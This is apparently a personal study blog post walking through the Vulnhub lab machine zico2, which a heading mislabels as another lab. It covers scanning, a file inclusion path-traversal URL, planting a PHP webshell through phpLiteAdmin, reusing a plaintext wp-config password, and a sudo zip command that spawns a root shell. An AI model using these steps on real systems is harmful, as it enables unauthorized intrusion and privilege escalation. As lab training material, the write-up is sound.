本专栏是笔者的网络安全学习笔记,一面分享,同时作为笔记

前文链接

- WAMP/DVWA/sqli-labs 搭建

- burpsuite工具抓包及Intruder暴力破解的使用

- 目录扫描,请求重发,漏洞扫描等工具的使用

- 网站信息收集及nmap的下载使用

- SQL注入(1)——了解成因和手工注入方法

- SQL注入(2)——各种注入

- SQL注入(3)——SQLMAP

- SQL注入(4)——实战SQL注入拿webshell

- Vulnhub之Me and My Girlfriend

- XSS漏洞

- 文件上传漏洞

- 文件上传绕过

- 文件包含漏洞

介绍

Vulnhub它是一个提供各种漏洞环境的平台,官方链接:https://www.vulnhub.com/

Me and My Girlfriend

Zico 正在尝试构建他的网站,但在选择要使用的 CMS 时遇到了一些麻烦。在尝试了一些流行的之后,他决定建立自己的。这是个好主意吗?

安装

下载地址 https://www.vulnhub.com/entry/zico2-1,210/

在这里选择下载镜像文件

下载好之后有一个 .ova 文件



然后用VM虚拟机导入

弹出该窗口时选择重试



在虚拟机配置中把网络设置为NAT模式这样靶机和kali在同一网段

开机,出现以下界面即可

信息收集

在kali中输入ip a,获取当前网络信息

通过nmap扫描网段,获取靶机的ip地址

nmap -sn 192.168.157.0/24

得到靶机ip 192.168.157.140

扫描靶机开放的端口

nmap -A 192.168.157.140

开放了22(ssh)、80(http)和111(rpc)端口,是个网站服务器。

Web安全

浏览器访问

随便翻一下,在某处发现了文件包含位置,怀疑存在文件包含漏洞



在url处尝试包含**/etc/passwd**

包含成功,说明存在文件包含漏洞



利用dirb扫描网站目录

dirb http://192.168.157.140/

扫到了dbadmin目录,访问发现有一个名为test_db.php的文件,打开这个php文件发现是phpLiteAdmin的登录界面

尝试弱口令admin,成功登录

phpLiteAdmin的版本是1.9.3,在kali中搜索相关漏洞

searchsploit phpLiteAdmin

第三个漏洞可用,访问该文件

cd /usr/share/exploitdb/exploits/php/webapps/

cat 24044.txt





创建一个名为hack.php的数据库



创建一个新表,一个字段

在默认值处写入一句话木马



接下来利用包含漏洞包含hack.php

http://192.168.157.140/view.php?page=…/…/…/…/…/usr/databases/hack.php

发现一句话木马成功执行了

蚁剑连接

访问**/home**,发现有一个名为zico的文件夹

在里面有一个to_do.txt

to_do.txt

try list:

- joomla

- bootstrap (+phpliteadmin)

- wordpress

告诉我们有WordPress,访问WordPress目录查看信息



查看配置文件wp-config.php,得到了一个账号密码

uname:zico

passwd:sWfCsfJSPV9H3AmQzw8

用finalshell连接ssh

连接成功

提权

我们此时还是普通用户,要尝试提升到root权限



输入sudo -l查看用户可执行的指令



发现我们可以以root权限执行zip指令,尝试通过zip提权

参考 https://blog.csdn.net/weixin_46700042/article/details/109649363

回到根目录,创建文件夹**/tmp/tiquan**

touch /tmp/tiquan

接下来运行指令获取root权限

sudo -u root zip /tmp/tiquan.zip /tmp/tiquan -T --unzip-command="sh -c /bin/bash"

成功提权

查看root目录,得到flag.txt

#

#

#

# ROOOOT!

# You did it! Congratz!

#

# Hope you enjoyed!

#

#

#

#